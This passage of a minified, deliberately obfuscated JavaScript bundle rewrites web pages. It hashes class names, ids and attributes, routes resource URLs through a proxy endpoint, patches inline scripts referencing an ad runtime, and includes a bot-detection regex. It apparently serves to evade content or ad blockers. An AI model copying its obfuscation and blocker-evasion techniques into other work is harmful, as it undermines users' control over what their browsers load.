e=t[o(2577)][o(3293)][o(1518)],d=t[o(2577)][o(3293)][o(1836)]-1;i[o(1518)]===e&&i[o(1836)]===d||(i[o(1518)]=e,i[o(1836)]=d,r[o(1518)]=c,r[o(1836)]=l,u&&(u=!1,r[o(1518)]===s[o(1518)]&&r[o(1836)]===s[o(1836)]||n[o(1858)](a)),u=!0,n[o(1858)]({source:t[o(2577)][o(1472)],original:i,generated:r}))}d[o(2137)](this,t),u&&Ve[o(3307)](t[o(2154)])&&(s[o(1518)]=c,s[o(1836)]=l)};const h=t[e(3284)];t[e(3284)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1567)];e++)10===t[i(1618)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2965)];return t[e(2965)]=function(){return u&&n[e(1858)](a),{css:m(),map:n}},t}(c)),i[o(1882)]in e&&(c[o(2793)]=e[i[o(1882)]]));const l={node:t=>c[o(1421)](t),children:Qe,token:(t,e)=>c[o(2454)](t,e),tokenize:Ke};return c[o(1421)](t),c[o(2965)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1P;t[e(3063)]&&t[e(3063)]instanceof Ie==0&&(t[e(3063)]=(new Ie)[e(2486)](t[e(3063)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1P;t[e(3063)]&&t[e(3063)]instanceof Ie&&(t[e(3063)]=t[e(3063)][e(2472)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2134)][i(1398)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1461)],findLast:s[i(2229)],findAll:s[i(2726)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2350)==typeof t?t(o):ti(o,t))}};var d;return u[i(2134)]=new Qr({generic:r[i(1447)],cssWideKeywords:r[i(2885)],units:r[i(2984)],types:r[i(2178)],atrules:r[i(1383)],properties:r[i(2010)],node:r[i(1421)]},u),u}(ti({},{..._l,parseContext:{default:t(1699),stylesheet:t(1699),atrule:t(2629),atrulePrelude(e){const n=t;return this[n(1728)](e[n(515)]?String(e[n(515)]):null)},mediaQueryList:t(1779),mediaQuery:t(2121),condition(e){const n=t;return this[n(1690)](e[n(1751)])},rule:t(2844),selectorList:t(1426),selector:t(985),block(){return this[t(3126)](!0)},declarationList:t(1217),declaration:t(1812),value:t(1105)},features:{supports:{selector(){return this[t(985)]()}},container:{style(){return this[t(1812)]()}}},scope:et,atrule:Ul,pseudo:Dl,node:nt,node:tt})),{tokenize:Vl,parse:Bl,generate:Xl,lexer:Zl,createLexer:Gl,walk:Jl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Hl;var nu=l(5281);const ru=e=>e[t(2413)](t(1727))||e[t(2413)](t(2918))?e=(e=(e=(e=e[t(3435)](/(^width\s*:)/g,t(1067)))[t(3435)](/([^-]width\s*:)/g,t(1067)))[t(3435)](/(^height\s*:)/g,t(1067)))[t(3435)](/([^-]height\s*:)/g,t(1067)):e;function iu(e){const n=t;try{return new Blob([e])[n(1885)]}catch{return n(2199)!=typeof TextEncoder?(new TextEncoder)[n(577)](e)[n(1567)]:2*e[n(1567)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1567)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2343)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1850)](t,i),r=a,0))},has:t=>n[e(3307)](t),delete(t){const i=e;if(!n[i(3307)](t))return!1;const o=n[i(2343)](t);return n[i(613)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1976)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2202),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2199)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2343)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2760),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1850)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2381),direction:n(1275),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1567)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2418)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2418)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1275)===e[n(1415)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(641)],isPageLevel:u}=e;o=t=>e[n(2909)]&&!e[n(2909)](t)?t:(0,nu.md)(t[n(2192)]("\\")[n(1409)](""),i),s=function(o){const s=n;let a=arguments[s(1567)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2533)];return o[s(2437)]("{{")&&o[s(2387)]("}}")?o:o[s(2437)](".")&&!o[s(2437)]("./")&&!o[s(2437)](s(1744))||o[s(2437)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2909)],attributeFilter:e[s(1942)]}):e[s(2595)]&&!e[s(2595)](o)?o:(u&&a===ht.MN[s(2443)]&&(a=ht.MN[s(2412)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1418)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1942)]&&!e[n(1942)](t)?t:n(1099)[n(591)]((0,nu.md)(t[n(2418)](5),i)[n(1845)]()),c=t=>e[n(589)]&&e[n(589)](t)?n(3268)+(0,nu.md)(t[n(1845)](),i):t}else n(2851)===e[n(1415)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3303)]:t,a=t=>(0,nu._)(t[n(2418)](5))?n(1099)+(0,nu.ks)(t[n(2418)](5)[n(1845)]()):t,c=t=>t[n(2437)](n(3268))&&(0,nu._)(t[n(2418)](3))?(0,nu.ks)(t[n(2418)](3)):t):n(444)===e[n(1415)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2874)])[r(1418)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(514)](t);const g=l[r(1567)]>=3&&r(686)===l[l[r(1567)]-3][r(481)];if(r(1079)===t[r(2154)])t[r(481)]=o(t[r(481)]);else if(r(2371)===t[r(2154)])t[r(481)]=o(t[r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&t[r(481)][r(481)][r(2437)](r(1099)))t[r(481)][r(481)]=a(t[r(481)][r(481)]);else if(r(1297)!==t[r(2154)]||r(2812)!==t[r(481)][r(2154)]||"id"!==t[r(481)][r(481)]&&r(2365)!==t[r(481)][r(481)]&&r(2430)!==t[r(481)][r(481)]||r(3484)!==(null===(i=t[r(2381)])||void 0===i?void 0:i[r(2154)]))if(r(1297)!==t[r(2154)]||r(2812)!==t[r(481)][r(2154)]||r(1727)!==t[r(481)][r(481)]&&r(2918)!==t[r(481)][r(481)]||r(3484)!==(null===(u=t[r(2381)])||void 0===u?void 0:u[r(2154)]))if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(2185)===t[r(481)][r(481)]&&r(3484)===(null===(d=t[r(2381)])||void 0===d?void 0:d[r(2154)])&&(t[r(2381)][r(2381)][r(2413)](r(1727))||t[r(2381)][r(2381)][r(2413)](r(2918)))){if(r(1275)===e[r(1415)]){const e=ru(t[r(2381)][r(2381)]);e!==t[r(2381)][r(2381)]&&(t[r(2381)][r(2381)]=t[r(2381)][r(2381)]+", "+e)}else if(r(2851)===e[r(1415)]){const e=(b=t[r(2381)][r(2381)])[r(2413)](r(1727))||b[r(2413)](r(2918))?b=(b=(b=(b=b[r(3435)](/(^width\s*:)   /g,"$1"))[r(3435)](/([^-]width\s*:)   /g,"$1"))[r(3435)](/(^height\s*:)   /g,"$1"))[r(3435)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2381)][r(2381)]&&(t[r(2381)][r(2381)]=e)}}else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1546)===t[r(481)][r(481)]&&r(3484)===(null===(h=t[r(2381)])||void 0===h?void 0:h[r(2154)]))r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=mu(t[r(2759)],t[r(2381)][r(2381)],o):t[r(2381)][r(2381)]=o(t[r(2381)][r(2381)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&"id"===t[r(481)][r(481)]&&r(2812)===(null===(m=t[r(2381)])||void 0===m?void 0:m[r(2154)]))r(1275)===e[r(1415)]?t[r(2381)][r(481)]=mu(t[r(2759)],t[r(2381)][r(481)],o):t[r(2381)][r(481)]=o(t[r(2381)][r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1074)===t[r(481)][r(481)]&&r(2812)===(null===(f=t[r(2381)])||void 0===f?void 0:f[r(2154)]))e[r(1415)],t[r(481)][r(481)]=o(t[r(481)][r(481)]);else if(r(1297)===t[r(2154)]&&r(2812)===t[r(481)][r(2154)]&&r(1958)===t[r(481)][r(481)]&&r(3484)===(null===(p=t[r(2381)])||void 0===p?void 0:p[r(2154)])){const n=t[r(2381)][r(2381)];if(r(1275)===e[r(1415)])if("="!==t[r(2759)]&&null!==t[r(2759)]||!n[r(2413)](" "))t[r(2381)][r(2381)]=mu(t[r(2759)],n,o);else{const i=n[r(2192)](/\s+/)[r(1773)]((t=>t[r(1567)]>0));t[r(2381)][r(2381)]=i[r(902)]((t=>{const n=r,i=t[n(2192)]("\\")[n(1409)]("");return e[n(2909)]&&!e[n(2909)](i)?t:(0,nu.md)(i,e[n(2203)])}))[r(1409)](" ")}else n[r(2413)](" ")?t[r(2381)][r(2381)]=n[r(2192)](/\s+/)[r(1773)]((t=>t[r(1567)]>0))[r(902)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1409)](" "):t[r(2381)][r(2381)]=o(n)}else if(g&&r(3484)===t[r(2154)])t[r(2381)]=s(t[r(2381)],ht.MN[r(2443)]);else if(r(2533)===t[r(2154)])t[r(2381)]=s(t[r(2381)],g?ht.MN[r(2443)]:ht.MN[r(2533)]);else if(r(2844)===t[r(2154)])t[r(1876)][r(3063)][r(1177)]((t=>{const n=r;n(2876)===t[n(2154)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(781)](t[n(2381)])&&(t[n(2381)]=fu({...e,stylesheet:t[n(2381)],context:n(2202)}))}));else if(r(2876)===t[r(2154)]&&t[r(2381)][r(2506)]()[r(2437)](r(896))&&t[r(2381)][r(2506)]()[r(2387)](")")){const e=t[r(2381)][r(2506)]()[r(2418)](4,-1)[r(2506)](),n=e[r(3349)](/^'(.*)'$/),i=e[r(3349)](/^"(.*)"$/);let o="";o=n?"'"[r(591)](s(n[1],ht.MN[r(2533)]),"'"):i?'"'[r(591)](s(i[1],ht.MN[r(2533)]),'"'):s(e,ht.MN[r(2533)]),t[r(2381)]=t[r(2381)][r(3435)](e,o)}else r(1175)===t[r(2154)]&&(t[r(481)]=c(t[r(481)]));else r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=r(3096)+t[r(2381)][r(2381)]:t[r(2381)][r(2381)]=t[r(2381)][r(2381)][r(2437)](r(3096))?t[r(2381)][r(2381)][r(2418)](3):t[r(2381)][r(2381)];else r(1275)===e[r(1415)]?t[r(2381)][r(2381)]=mu(t[r(2759)],t[r(2381)][r(2381)],o):t[r(2381)][r(2381)]=o(t[r(2381)][r(2381)]);var b},leave(t){l[n(2102)]()}}),Xl(u)}l(6411);const pu=[],gu={};var bu=l(5879);const wu=e=>Mt.A[t(2343)]()[t(782)][t(2137)](e,/[A-Z]/g,(e=>"-"[t(591)](e[t(1845)]())));var vu=l(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2889)](),!s[n(2413)]("<"))return s;s[n(2413)](n(1913))&&(s=Mt.A[n(2343)](i)[n(782)][n(2137)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3221)]),h=Mt.A[n(2343)](i)[n(1340)][n(2137)](d,s,n(2322)),m=h[n(1557)](n(863)),f=(null==m?void 0:m[n(1228)](n(1418)))||a||Mt.A[n(2343)](i)[n(1814)][n(2343)][n(673)](i[n(2129)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2343)]()[n(2633)][n(2137)](h,n(3250));p&&p[n(1150)](),Mt.A[n(2343)](i)[n(2255)][n(2137)](h,n(728))[n(1177)]((t=>{!function(t,e){const n=a1P;if(pu[n(2413)](e))return;const r=t[n(1745)][n(2920)](t,e);if(r){if(!r[n(2408)])return;if(r[n(2343)]||r[n(1850)])return}try{if(e[n(3349)](/^\d+$/))return;gu[e]=t[e],t[n(1745)][n(2230)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=Mt.A[r(2343)](t)[r(2633)][r(2137)](t[r(2129)],r(1566)[r(591)](n,'"]'));if(i)return i[r(739)];const o=Mt.A[r(2343)](t)[r(2255)][r(2137)](t[r(2129)],"#"+n);if(1===o[r(1567)])return o[0];if(o[r(1567)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(3184)](n(2625),t[n(2889)]())}pu[n(514)](e)}(i,t.id)}));let g="";return s[n(2413)](n(3471))?g=h[n(1962)][n(1700)]:s[n(2413)](n(1951))&&s[n(2413)](n(923))?g=h[n(419)][n(1700)]+h[n(975)][n(1700)]:s[n(2413)](n(1951))&&!s[n(2413)](n(3359))?g=h[n(419)][n(1700)]:s[n(2413)](n(923))?(Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(419)])&&(g+=h[n(419)][n(1700)]),g+=h[n(975)][n(1700)]):g=Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(419)])+Mt.A[n(2343)]()[n(821)][n(2343)][n(2137)](h[n(975)]),n(2787)===(null===(r=h[n(480)])||void 0===r?void 0:r[n(481)])&&(g=n(1898)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2656)][n(2235)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2656)][e(2627)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2413)](e(1641)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2808)][e(1845)]();if(e(1724)===h||e(3321)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(609));n&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(609),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1P,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2637)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2506)]();if(t[e(2413)](" ")){const r=t[e(2192)](" ");n[e(514)]({url:r[0],size:r[1]})}else n[e(514)]({url:t})}return n}(i)[n(902)]((t=>{const e=n;let i;return i=l&&!l(t[e(2148)])?t[e(2148)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2148)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1885)]?""[e(591)](i," ")[e(591)](t[e(1885)]):i}))[n(1409)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(641)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2756));a&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2756),function(t,n,r){const i=e;return n?n[i(2192)](" ")[i(902)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2533)],baseUrl:r,endpoint:rt.A[i(641)],key:(0,vu.x)()})))[i(1409)](" "):n}(r,a,o))}else if(e(612)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));if(t)d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1042)],baseUrl:o,endpoint:rt.A[e(641)]}));else{let t=Mt.A[e(2343)](s)[e(821)][e(2343)][e(2137)](i);t&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/\bwindow\.location\b/g,e(3317)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(1968))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2069)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2839)in r)||e(3041)!==r[e(2839)]||(t[e(2413)](e(875))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(875),e(2837)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(1734))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(1734),e(1130)),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)),t[e(2413)](e(2806))&&t[e(2413)](e(2015))&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(2806),e(2205)),t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,e(1473),e(731)),t[e(2413)](e(2240))?t+=e(3481):t+=e(3089),Mt.A[e(2343)](s)[e(821)][e(1850)][e(2137)](i,t)))}}else if(e(2507)===h){var m;const t=null===(m=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3312)))||void 0===m?void 0:m[e(1845)](),n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1418)),a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,"as");if(n&&d(n)){const c=e(2202)===t||e(1102)===t&&e(2185)===a?ht.MN[e(2443)]:e(1102)===t&&e(612)===a?ht.MN[e(1042)]:ht.MN[e(2533)];Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1418),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(641)]}))}}else if(e(1611)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));if(t&&t[e(2437)](e(3134))){const n=ku(t,r,s);Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),n)}else t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(696)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(611));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(641)]+e(1682),kind:ht.MN[e(1042)],baseUrl:o,endpoint:rt.A[e(641)]});n[e(2413)](t)?Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(611),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(611),e(1151)[e(591)](bu.K,e(1468))[e(591)](t,e(2353))[e(591)]((0,vu.x)().id,e(1195))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1418));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1418),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1551)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1098));e(3131)==typeof n&&n[e(2413)](e(3439))&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1098),e(2589)[e(591)](btoa(n),e(1171)));const a=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3430));e(3131)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2343)](s)[e(2647)][e(2137)](i,e(3430)),Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1099)+(0,nu.md)(e(3430)),a))}else if(e(3355)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}));const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(844));n&&d(n)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(844),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}))}else if(e(1472)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1546));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1546),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],baseUrl:o,endpoint:rt.A[e(641)]}))}else if(e(1632)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(3034)),n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2324));t&&d(t)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(3034),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1665)===n?ht.MN[e(1551)]:ht.MN[e(696)],baseUrl:o,endpoint:rt.A[e(641)]})),n&&![e(1665),e(1694),e(2421),e(775)][e(2413)](n)&&u(n)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2324),(0,nu.md)(n))}else if(e(530)===h||"g"===h){const t=[e(834),e(1710),e(690),e(1773),e(1800),e(3348),e(3352),e(1273)];for(const n of t){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2343)](s)[e(999)][e(2137)](i,n,u)}}const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2415));if(n&&e(3131)==typeof n)if(n[e(2437)]("#")&&u(n[e(2418)](1)))Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2415),"#"+(0,nu.md)(n[e(2418)](1)));else{const t=new URL(n,o);d(t[e(1418)])&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2415),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2533)],endpoint:rt.A[e(641)],baseUrl:o}))}}else if(e(1774)===h){const t=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2430));if(t&&e(3131)==typeof t&&u(t)){const n=(0,nu.md)(t);Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2430),n)}}else if(e(2185)===h){if(e(3420)===i[e(1228)](e(1183))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2343)](s)[e(695)][e(2343)][e(2137)](i);t&&(t=Mt.A[e(2343)](s)[e(782)][e(2137)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2343)](s)[e(695)][e(1850)][e(2137)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2185)!==o[n(2808)][n(1845)]())return;const u=Mt.A[n(2343)](r)[n(695)][n(2343)][n(2137)](o);u&&Mt.A[n(2343)](r)[n(695)][n(1850)][n(2137)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2343)](s)[e(833)][e(2343)][e(2137)](i);for(const t of Array[e(2894)](f))u(t)&&f[e(3435)](t,(0,nu.md)(t));const p=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(981));p&&u(p)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(981),(0,nu.zp)(p));const g=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2365));g&&u(g)&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2365),(0,nu.md)(g));const b=Mt.A[e(2343)](s)[e(1992)][e(2343)][e(2137)](i);b&&u(b)&&Mt.A[e(2343)](s)[e(1992)][e(1850)][e(2137)](i,(0,nu.md)(b));const w=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(1727));i instanceof s[e(943)]&&w&&e(3131)==typeof w&&w[e(1567)]>0&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(1727),e(3096)+w);const v=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2918));i instanceof s[e(943)]&&v&&e(3131)==typeof v&&v[e(1567)]>0&&Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2918),e(3096)+v);const y=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,e(2185));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(641)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1275),context:n(2969),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2387)](";")&&!d[n(2387)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2343)](s)[e(999)][e(2137)](i,e(2185),t)}const x=[e(1027),e(3242)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2343)](s)[e(3228)][e(2137)](i,t);n&&(Mt.A[e(2343)](s)[e(2647)][e(2137)](i,t),Mt.A[e(2343)](s)[e(999)][e(2137)](i,(0,nu.md)(t),n))}if(i instanceof s[e(943)]){const t=Mt.A[e(2343)](s)[e(2567)][e(2343)][e(2137)](i),n=Object[e(2530)](t);for(const r of n){const n=wu(r);k=e(1099)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1846)])for(let t=0;t<i[e(918)][e(451)][e(1567)];t++)xu({_window:s,protectUrlContext:r,node:i[e(918)][e(451)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(451)][n(1177)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1567)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2437)](r(3134)))return e;const o=decodeURIComponent(e[r(2418)](15));if(!o[r(2413)](rt.A[r(641)])){const t=r(1151)[r(591)](bu.K,r(1468))[r(591)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(641)]+r(1682),kind:ht.MN[r(1042)],baseUrl:Mt.A[r(2343)](i)[r(1814)][r(2343)][r(673)](i[r(2129)]),endpoint:rt.A[r(641)]}),r(2353))[r(591)]((0,vu.x)().id,r(1195))+yu({_window:i,protectUrlContext:n,html:o});return r(3134)+encodeURIComponent(t)}return e};var Au=l(7499),Mu=l(8125),_u=l(3268);const zu=class{static[t(3178)](){const e=t;var n,r;let i=arguments[e(1567)]>0&&void 0!==arguments[0]?arguments[0]:e(1702),o=!(arguments[e(1567)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3380)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1271)+(0,_u.t)(i+"_"+a),d=e(1271)+(0,_u.t)(i+"_"+c),h=e(1271)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Eu=l(2997),Tu=l(4087),Nu=l(8542),Pu=/bot|crawl|http|lighthouse|scan|search|spider/i,Lu=function(e,n){const r=t;return(Lu=Object[r(545)]||{__proto__:[]}instanceof 